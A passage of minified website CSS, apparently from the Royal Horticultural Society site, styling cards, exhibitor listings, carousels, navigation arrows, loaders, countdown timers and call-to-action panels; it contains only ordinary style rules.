.card-default__attributes{font-size:1.1458333333rem;line-height:1.3090909091}}.card-default--landscape{display:flex}.card-default--landscape::after{clear:both;content:"";display:table}.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape.card-default--reverse{flex-direction:row-reverse}.card-default--landscape.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}@media (min-width:30em){.card-default--landscape-sm{display:flex}.card-default--landscape-sm::after{clear:both;content:"";display:table}.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:.5rem}.card-default--landscape-thirds.card-default--landscape-sm .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-sm.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-sm.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:46.25em){.card-default--landscape-md{display:flex}.card-default--landscape-md::after{clear:both;content:"";display:table}.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-md .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-md.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-md.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:61.25em){.card-default--landscape-lg{display:flex}.card-default--landscape-lg::after{clear:both;content:"";display:table}.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-lg .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-lg.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-lg.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}@media (min-width:81.25em){.card-default--landscape-xl{display:flex}.card-default--landscape-xl::after{clear:both;content:"";display:table}.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:50%;border-radius:.375rem 0 0 .375rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img{position:relative;float:left;min-height:1px;width:33.3333333333%}.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:50%;padding:1rem}.card-default--landscape-thirds.card-default--landscape-xl .card-default__img+.card-default__body{position:relative;float:left;min-height:1px;width:66.6666666667%}.card-default--landscape-xl.card-default--reverse{flex-direction:row-reverse}.card-default--landscape-xl.card-default--reverse .card-default__img{border-radius:0 .375rem .375rem 0}}.card-default--portrait{display:block}.card-default--portrait .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait .card-default__img+.card-default__body,.card-default--portrait .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}@media (min-width:30em){.card-default--portrait-sm{display:block}.card-default--portrait-sm .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-sm .card-default__img+.card-default__body,.card-default--portrait-sm .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:.5rem}}@media (min-width:46.25em){.card-default--portrait-md{display:block}.card-default--portrait-md .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-md .card-default__img+.card-default__body,.card-default--portrait-md .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:61.25em){.card-default--portrait-lg{display:block}.card-default--portrait-lg .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-lg .card-default__img+.card-default__body,.card-default--portrait-lg .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}@media (min-width:81.25em){.card-default--portrait-xl{display:block}.card-default--portrait-xl .card-default__img{position:relative;float:left;min-height:1px;width:100%;border-radius:.375rem .375rem 0 0}.card-default--portrait-xl .card-default__img+.card-default__body,.card-default--portrait-xl .card-default__body{position:relative;float:left;min-height:1px;width:100%;padding:1rem}}.card-default--theme-alt{background-color:#f5f2ee;box-shadow:inset 0 0 0 1px #b8b2ad}.card-default--theme-alt:hover{background-color:#fff}.card-default--theme-alt-highlight{background-color:#daefdb;box-shadow:inset 0 0 0 1px #95b893}.card-default--theme-alt-highlight:hover{background-color:#fff}.card-default--theme-bg{background-color:#e7eeed}.card-default--theme-bg:hover{background-color:#fff}@media (min-width:46.25em){.card-default--theme-rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-partner-garden:hover{background-color:#fc5922}}.card-default--theme-partner-garden:hover .card-default__cta .button--text{color:#fff}@media (min-width:46.25em){.card-default--theme-other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-default--theme-nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-default--theme-school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-default--theme-your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-default--theme-britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-default--theme-affiliated-societies:hover{background-color:#478675}}.card-default--theme-promo{background-color:#daefdb;box-shadow:inset 0 0 0 1px #b5cbc8}.card-default--theme-promo:hover{background-color:#badede}.card-default--theme-ad{background-color:#e7eeed}.card-default--theme-ad:hover{background-color:#fff}.card-default--theme-ad .card-default__heading{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;color:#006e50}.card-default--theme-ad .card-default__content,.card-default--theme-ad .card-default__content p{color:#006e50}.card-default--theme-ad-alt{box-shadow:inset 0 0 0 1px #a5195a;background-color:#fbebf2}.card-default--theme-ad-alt:hover{background-color:#fff}.card-default--theme-ad-alt .card-default__heading{color:#a5195a}.card-item{height:100%;width:100%;position:relative;display:table;border:1px solid #b5cbc8;background-color:#fff;cursor:pointer}.no-touch .card-item:hover{background-color:#f5f5f5}.card-item--active{background-color:#dcefe2}.card-item--selected{background-color:#e7eeed}.card-item__image{height:96px;width:96px;display:table-cell;position:relative;min-width:60px}.card-item--completed .card-item__image:before{position:absolute;top:0;right:0;bottom:0;left:0;content:'';display:block;background-color:rgba(117,195,148,.6);z-index:1}.card-item--completed .card-item__image:after{position:absolute;top:50%;left:50%;content:"\f00c";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.75rem;color:#fff;transform:translate(-50%,-50%);z-index:2}@media (min-width:30em){.card-item--completed .card-item__image:after{font-size:2.25rem}}.card-item__body{display:table-cell;vertical-align:top;padding:.5rem}.card-item__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.card-item__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.card-item__content{font-size:.9548611111rem;line-height:1.0472727273}}.card-item__cta-icon{line-height:1}.flexbox .card-exhibitor-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.card-exhibitor{float:left;width:50%;margin-bottom:.809rem;cursor:pointer}.card-exhibitor:nth-child(2n+1){clear:left}.flexbox .card-exhibitor{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%}@media screen and (min-width:46.25em){.card-exhibitor{width:33.333%;margin-bottom:1.618rem}.card-exhibitor:nth-child(2n+1){clear:none}.card-exhibitor:nth-child(3n+1){clear:left}.flexbox .card-exhibitor{flex-basis:33.333%;-ms-flex-preferred-size:33.333%}}@media screen and (min-width:61.25em){.card-exhibitor{width:25%}.card-exhibitor:nth-child(3n+1){clear:none}.card-exhibitor:nth-child(4n+1){clear:left}.flexbox .card-exhibitor{flex-basis:25%;-ms-flex-preferred-size:25%}}.card-exhibitor.active{width:100%}.flexbox .card-exhibitor.active{flex-basis:100%;-ms-flex-preferred-size:100%}.card-exhibitor:not(.active) .card-exhibitor__item:hover{background-color:#578a83;border-top-color:#578a83}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__heading,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__intro,.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{color:#fff}.card-exhibitor:not(.active) .card-exhibitor__item:hover .card-exhibitor__web{border-top-color:#fff}.card-exhibitor__container{padding:0 .809rem}.flexbox .card-exhibitor__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__item{background-color:#fff;border-top:0;box-shadow:inset 0 0 0 1px #b5cbc8;overflow:hidden;transition:background-color .4s ease,border-color .4s ease}.flexbox .card-exhibitor__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.active .card-exhibitor__item{padding:1.618rem;background-color:#578a83;border-top:none}.flexbox .active .card-exhibitor__item{box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__item{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__alpha{overflow:hidden}.flexbox .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}@media screen and (min-width:46.25em){.active .card-exhibitor__alpha{float:left;width:50%}}.flexbox .active .card-exhibitor__alpha{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:46.25em){.flexbox .active .card-exhibitor__alpha{flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__media{border-style:solid;border-width:1px;border-color:#b5cbc8}.active .card-exhibitor__media{margin-bottom:1rem;border:0}.flexbox .active .card-exhibitor__media{order:2;margin-top:1rem;margin-bottom:0}@media screen and (min-width:46.25em){.active .card-exhibitor__media{margin-top:0}.flexbox .active .card-exhibitor__media{margin-top:1rem}}.card-exhibitor__summary{-webkit-hyphens:auto;hyphens:auto;padding:.625rem}.active .card-exhibitor__summary{padding:0}.flexbox .active .card-exhibitor__summary{order:1}.active .card-exhibitor__heading{margin-top:0;color:#fff}.card-exhibitor__intro{font-size:1rem}.active .card-exhibitor__intro{font-size:1.25rem;color:#fff;font-weight:300}.card-exhibitor__attributes{font-size:1rem;color:#fff;margin-bottom:1.5rem}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__links{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.card-exhibitor__web{overflow-wrap:break-word;word-wrap:break-word;word-break:break-all;padding:.3125rem 0 .625rem;display:block;width:100%;font-size:1rem;font-weight:600;border-top:1px solid #b5cbc8}.active .card-exhibitor__web{color:#fff;border-top-color:#b5cbc8}@media screen and (min-width:30em){.flexbox .active .card-exhibitor__web{box-flex:1;-moz-flex:1 1 100%;flex:1 1 100%}}.card-exhibitor__social{display:none}.active .card-exhibitor__social{display:inline-block}@media screen and (min-width:30em){.active .card-exhibitor__social{padding-left:.625rem}.flexbox .active .card-exhibitor__social{box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.active .card-exhibitor__social>ul{white-space:nowrap}.card-exhibitor__beta{display:none}.active .card-exhibitor__beta{display:inline-block}@media screen and (min-width:46.25em){.active .card-exhibitor__beta{float:left;width:50%;padding-left:2.427rem}.flexbox .active .card-exhibitor__beta{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:50%;-ms-flex-preferred-size:50%;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.card-exhibitor__panel{background-color:#e7eeed}.flexbox .card-exhibitor__panel{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.card-exhibitor__description{max-width:100%;line-height:1.375;padding:2.5rem;font-size:1rem}.card-listing{transition:box-shadow .25s ease;margin-bottom:2.427rem;color:#3b3630;cursor:pointer}.card-listing::after{clear:both;content:"";display:table}@media (min-width:46.25em){.card-listing:hover{color:#fff;background-color:#578a83}.card-listing:hover a:not(.button){color:#fff}}@media (min-width:46.25em){.card-listing--rhs-garden:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--partner-garden:hover{background-color:#fc5922}}@media (min-width:46.25em){.card-listing--other-garden:hover{background-color:#b5cbc8}}@media (min-width:46.25em){.card-listing--nursery:hover{background-color:#006e50}}@media (min-width:46.25em){.card-listing--school-gardening:hover{background-color:#04aaa0}}@media (min-width:46.25em){.card-listing--your-neighbourhood:hover{background-color:#005b47}}@media (min-width:46.25em){.card-listing--britain-in-bloom:hover{background-color:#a568a4}}@media (min-width:46.25em){.card-listing--affiliated-societies:hover{background-color:#478675}}.card-listing__content p{margin-bottom:.5rem}.card-listing__section{margin-bottom:.625rem}.card-listing__section:last-child{margin-bottom:0}@media (min-width:46.25em){.card-listing:hover .card-listing__heading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__subheading{color:#fff}}@media (min-width:46.25em){.card-listing:hover .card-listing__item,.card-listing:hover .card-listing__item li{color:#fff}}.card-listing__facilities{padding:0;margin:0;list-style:none;margin-top:.5rem}.card-listing__facilities>li{margin-left:0}.card-listing__facility{padding-right:.25em;padding-left:.25em;display:inline-block;font-size:1.25rem}.card-listing__facility:first-child{padding-left:0}.card-listing__facility a{color:#006e50}.card-tools{padding:0;margin:0;list-style:none}.card-tools>li{margin-left:0}.card-tools__item{margin:0 .25rem .25rem 0;display:block;float:left}@media (min-width:46.25em){.card-tools__item{margin-right:.5rem}}.card-tools__item:last-child{margin-right:0}.card-tools__item a{color:#e83458}.card-tools__item a:hover{color:#37aa46}.card-tools__item--icon{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.card-tools__item--icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.card-tools__item--icon{font-size:1.1458333333rem;line-height:1.3090909091}}.caret-after:after{content:""}a.caret_anchor:after{content:" "}.carousel{position:relative;padding:0 3rem}.carousel--card{border:1px solid #b5cbc8}.carousel__left,.carousel__right{position:absolute;top:50%;left:0;display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);z-index:2}.carousel__left:hover,.carousel__right:hover,.carousel__left:focus,.carousel__right:focus{color:#37aa46}.carousel__left i[class^=fa],.carousel__right i[class^=fa]{font-size:6rem}.carousel__right{left:auto;right:0}.carousel__items--1x1{aspect-ratio:1/1}.carousel__items--3x2{aspect-ratio:3/2}.carousel__items--4x3{aspect-ratio:4/3}.carousel__items--16x9{aspect-ratio:16/9}.carousel__items--2x1{aspect-ratio:2/1}.carousel__items--2x3{aspect-ratio:2/3}.carousel__item{overflow:hidden}.carousel .carousel__items .carousel__item>img,.carousel .carousel__items .carousel__item>a>img{width:auto;margin:0 auto}.carousel__item .image-overlay{z-index:1}.carousel .carousel__items .carousel__item img{-webkit-backface-visibility:hidden}.carousel__content{display:table;width:100%}.carousel__media{display:table-cell;width:10%;vertical-align:top}.carousel__text{font-size:1.0135135135rem;line-height:1.11;padding:.75rem .5rem;display:table-cell;vertical-align:top;text-overflow:ellipsis}@media screen and (min-width:46.25em){.carousel__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.carousel__text{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.carousel__text{padding:1.25rem 1rem}}.carousel__text a{color:#3b3630;text-decoration:none}.carousel__caption{height:50px;padding-left:.625rem;background-color:#f7f8f0;font-size:1.125rem;line-height:50px}@media screen and (min-width:30em){.carousel__caption{font-size:1.25rem}}.carousel__caption-zoom{height:50px;width:50px;float:right;background-color:#578a83;color:#fff;font-size:1.5rem;text-align:center;cursor:pointer}.carousel__content--stacked{display:flex;flex-direction:column}.carousel__content--stacked .carousel__media{display:block;width:100%}.carousel__content--stacked .carousel__text{display:block;min-height:7rem;padding:.375rem .625rem;overflow:hidden;text-overflow:ellipsis}.carousel--tone-l{background-color:#e7eeed}.carousel--tone-l .carousel__text{color:#3b3630}.carousel--tone-m{background-color:#b5cbc8}.carousel--tone-d{background-color:#578a83}.carousel--bottomborder{border-bottom:3px solid #578a83}.carousel--captions{margin-right:0;margin-left:0}.carousel--captions .carousel__items{background-color:#eef5f3}.carousel--captions .carousel__item{margin-right:0;margin-left:0}.carousel--wide{padding:0}@media (max-width:29.9375em){.carousel--wide-sm{padding:0}}@media (max-width:46.1875em){.carousel--wide-md{padding:0}}@media (max-width:61.1875em){.carousel--wide-lg{padding:0}}.carousel--gallery{padding:0}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right,.carousel--gallery .carousel__right{color:#fff}.carousel--gallery .carousel__left,.carousel--gallery .carousel__right{left:12px}.carousel--gallery .carousel__right{left:auto;right:12px}.carousel--swipe{padding:0}@media (max-width:29.9375em){.carousel--swipe{margin-right:-.809rem}}@media (min-width:30em) and (max-width:46.1875em){.carousel--swipe{margin-right:-1rem}}@media (min-width:46.25em) and (max-width:61.1875em){.carousel--swipe{margin-right:-2rem}}.carousel--equal-height .owl-carousel .owl-stage{display:flex;padding-left:0!important}.carousel--equal-height .owl-carousel .owl-stage:after{display:none}.carousel--equal-height .owl-carousel .owl-item{display:flex}.carousel--equal-height .carousel__item{display:flex;width:100%}.carousel--stage{padding:0;margin:0;background-color:#000}@media screen and (min-width:30em){.carousel--stage{background:#fff}}.carousel--stage .carousel__item{position:relative;margin:0;opacity:.5}@media screen and (min-width:30em){.carousel--stage .carousel__item{margin:0 2px}}.carousel--stage .image-overlay{opacity:0}.carousel--stage .center .carousel__item,.carousel--stage .center .image-overlay{opacity:1}.carousel--stage .overlay{padding:2rem;color:#fff}.carousel--stage .overlay .carousel__content{height:100%}.carousel--stage .overlay .carousel__text{padding-right:3rem;padding-left:3rem;vertical-align:middle}@media screen and (min-width:30em){.carousel--stage .overlay .carousel__text{padding-right:2rem;padding-left:2rem}}.carousel--stage .owl-item:not(.center) .carousel__item{pointer-events:none}.carousel-feature{--rhs-carousel-feature-gap: 0.809rem}.carousel-feature__container{overflow-x:scroll;scroll-snap-type:x mandatory;scroll-behavior:smooth;scrollbar-width:none}@media (min-width:46.25em){.carousel-feature__container{overflow-x:visible}}.carousel-feature__items{display:flex;margin:0}@media (min-width:46.25em){.carousel-feature__items{display:grid;grid-template-columns:1fr;grid-auto-rows:1fr;gap:var(--rhs-carousel-feature-gap)}}@media (min-width:61.25em){.carousel-feature__items{grid-template-columns:1fr 1fr}}.carousel-feature__item{display:flex;width:20rem;min-width:20rem;margin:0;padding-right:.5rem}@media (min-width:46.25em){.carousel-feature__item{width:100%;min-width:auto;padding-right:0}}.carousel-feature__indicator{margin-top:1.25rem}@media (min-width:46.25em){.carousel-feature__indicator{display:none}}.carousel-indicator{display:flex;flex-direction:row;justify-content:center;margin:0;list-style:none}.carousel-indicator__item{margin-right:.5rem;margin-bottom:0;margin-left:0}.carousel-indicator__item:last-child{margin-right:0}.carousel-indicator__link{height:.75rem;width:.75rem;display:block;background-color:#b9b4ad;border:1px solid rgba(54,48,102,.4);border-radius:.75rem}.carousel-indicator__link.is-active{background-color:#746d65}.carousel-nav{position:absolute;top:50%;right:0;left:0;height:0;z-index:2}.carousel-nav__prev,.carousel-nav__next{display:block;color:#006e50;cursor:pointer;transform:translateY(-50%);-webkit-user-select:none;-moz-user-select:none;user-select:none;text-decoration:none}.carousel-nav__prev:hover,.carousel-nav__next:hover{color:#37aa46}.carousel-nav__prev[disabled],.carousel-nav__next[disabled]{opacity:.5;cursor:default}.carousel-nav__prev[disabled]:hover,.carousel-nav__next[disabled]:hover{color:#006e50}.carousel-nav__prev i[class^=fa],.carousel-nav__next i[class^=fa]{font-size:6rem}.carousel-nav__prev{float:left}.carousel-nav__next{float:right}.carousel-nav__icon{font-size:6rem}.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:3.5rem}@media (min-width:30em){.carousel-nav--responsive .carousel-nav__icon,.carousel-nav--responsive i[class^=fa]{font-size:6rem}}.carousel-nav--top{top:20%}.carousel-nav--inset,.carousel-nav--gallery{margin-right:12px;margin-left:12px}@media (max-width:29.9375em){.carousel-nav--inset-sm{margin-right:12px;margin-left:12px}}@media (max-width:46.1875em){.carousel-nav--inset-md{margin-right:12px;margin-left:12px}}@media (max-width:61.1875em){.carousel-nav--inset-lg{margin-right:12px;margin-left:12px}}.carousel-nav--inverse .carousel-nav__icon,.carousel-nav--gallery .carousel-nav__icon,.carousel-nav--inverse i[class^=fa],.carousel-nav--gallery i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}@media (max-width:29.9375em){.carousel-nav--inverse-sm .carousel-nav__icon,.carousel-nav--inverse-sm i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:46.1875em){.carousel-nav--inverse-md .carousel-nav__icon,.carousel-nav--inverse-md i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}@media (max-width:61.1875em){.carousel-nav--inverse-lg .carousel-nav__icon,.carousel-nav--inverse-lg i[class^=fa]{color:#fff;text-shadow:-1px -1px 1px rgba(0,0,0,.5),1px -1px 1px rgba(0,0,0,.5),-1px 1px 1px rgba(0,0,0,.5),1px 1px 1px rgba(0,0,0,.5)}}.carousel-nav--tint .carousel-nav__prev,.carousel-nav--tint .carousel-nav__next,.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{transition:opacity .2s ease;margin-top:0;line-height:.7;color:#fff;background-color:rgba(0,0,0,.6)}.carousel-nav--tint .carousel-nav__prev:hover,.carousel-nav--tint .carousel-nav__next:hover,.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(0,0,0,.7)}.carousel-nav--tint .carousel-nav__icon,.carousel-nav--tint-alt .carousel-nav__icon{display:block;margin-top:.2rem;font-family:"courier",monospace;line-height:.8;transform:scale(.5,1)}.carousel-nav--tint i[class^=fa],.carousel-nav--tint-alt i[class^=fa]{padding:4px 6px;margin-top:-.08rem;line-height:inherit}.carousel-nav--tint-alt .carousel-nav__prev,.carousel-nav--tint-alt .carousel-nav__next{background-color:rgba(48,75,72,.8)}.carousel-nav--tint-alt .carousel-nav__prev:hover,.carousel-nav--tint-alt .carousel-nav__next:hover{background-color:rgba(48,75,72,.7)}.carousel-nav--stage{margin:0 auto}.carousel-nav--stage .carousel-nav__prev{transform:translate(0,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(0,-50%)}@media (min-width:30em){.carousel-nav--stage .carousel-nav__prev{transform:translate(-50%,-50%)}.carousel-nav--stage .carousel-nav__next{transform:translate(50%,-50%)}}.carousel-nav--swipe{display:none}@media (min-width:61.25em){.carousel-nav--swipe{display:block;left:-3rem;right:-3rem}}.carousel-nav--swipe__prev,.carousel-nav--swipe__next{margin-right:.25rem;margin-left:.25rem}.cloak-loader{display:none}[ng-cloak].cloak-loader,.visible-loader{position:relative;display:block;height:70px}[ng-cloak].cloak-loader:after,.visible-loader:after{position:absolute;top:0;right:0;bottom:0;left:0;height:50px;width:50px;margin:0 auto;content:'';border-radius:100%;border:5px solid rgba(141,154,102,.2);border-bottom-color:#578a83;animation:spin 1s linear 0s infinite}.collapse__toggle{position:relative;cursor:pointer}.collapse__toggle--icon:after{content:"+";float:right;color:#fff;background-color:#006e50;height:14px;width:14px;text-align:center;line-height:12px}.collapse__toggle--icon.is-active:after{content:"-";line-height:14px}.collapse__toggle--arrow:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0dd";float:right;height:14px;width:14px;text-align:center;line-height:13px}.collapse__toggle--arrow.is-active:after{font-family:"Font Awesome 5 Pro";font-weight:900;content:"\f0de";line-height:10px}.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5);font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#a5195a;transition:all .125s ease-in-out}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button){text-decoration:none;border-bottom:1px solid rgba(165,25,90,.5)}}.content--tone-action-alt:not(section) a:not(.button):visited{text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width:30em){.content--tone-action-alt:not(section) a:not(.button):focus,.content--tone-action-alt:not(section) a:not(.button):hover{text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content--tone-action-alt:not(section) a:not(.button):active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#a5195a}.content--article h2,.content--article h3,.content--article h4{font-weight:300}.content-aside{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.content-aside{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside{font-size:1.1458333333rem;line-height:1.3090909091}}.content-aside p{font-size:1.0135135135rem;line-height:1.11;margin-bottom:.75rem}@media screen and (min-width:46.25em){.content-aside p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.content-aside p{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:46.25em){.content-aside p{margin-bottom:1rem}}.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-top:0;margin-bottom:.375rem}@media (min-width:46.25em){.content-aside h1,.content-aside h2,.content-aside h3,.content-aside h4,.content-aside h5,.content-aside h6{margin-bottom:.5rem}}.content-aside hr{margin-top:.75rem;margin-bottom:.75rem}@media (min-width:46.25em){.content-aside hr{margin-top:1rem;margin-bottom:1rem}}.countdown__item{height:60px;width:60px;margin:.3125rem .15625rem;padding:.625rem;display:inline-block;background:#fff;text-align:left}@media screen and (min-width:30em){.countdown__item{height:80px;width:80px;margin:.625rem .3125rem}}@media screen and (min-width:46.25em){.countdown__item{height:100px;width:100px}}.countdown__digit{font-size:1.24875rem;line-height:1.2012012012;margin-bottom:.2em;line-height:1;color:#000;text-align:center}@media screen and (min-width:46.25em){.countdown__digit{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width:61.25em){.countdown__digit{font-size:1.98rem;line-height:1.2626262626}}.countdown__title{font-size:1.0135135135rem;line-height:1.11;color:#000;text-align:center;text-transform:uppercase}@media screen and (min-width:46.25em){.countdown__title{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.countdown__title{font-size:1.1458333333rem;line-height:1.3090909091}}.cta-panels{display:table;width:100%}.flexbox .cta-panels{display:flex;flex-direction:column}@media (min-width:46.25em){.flexbox .cta-panels{flex-direction:row}}.cta-panels__item{padding:.809rem;position:relative;display:table-cell;width:100%;border-bottom:1px solid #fff;background-color:#64556c}.flexbox .cta-panels__item{display:block}.cta-panels__item:nth-child(3n+1){background-color:#fdeeef}.cta-panels__item:nth-child(3n+1) .cta-panels__heading,.cta-panels__item:nth-child(3n+1) .cta-panels__body,.cta-panels__item:nth-child(3n+1) .cta-panels__body p{color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__heading:after{border-top-color:#e83458}.cta-panels__item:nth-child(3n+1) .cta-panels__content:after{color:#e83458;-webkit-text-stroke:6px #fdeeef}.cta-panels__item:nth-child(3n+2){background-color:#fbebf2}.cta-panels__item:nth-child(3n+2) .cta-panels__heading,.cta-panels__item:nth-child(3n+2) .cta-panels__body,.cta-panels__item:nth-child(3n+2) .cta-panels__body p{color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__heading:after{border-top-color:#a5195a}.cta-panels__item:nth-child(3n+2) .cta-panels__content:after{color:#a5195a;-webkit-text-stroke:6px 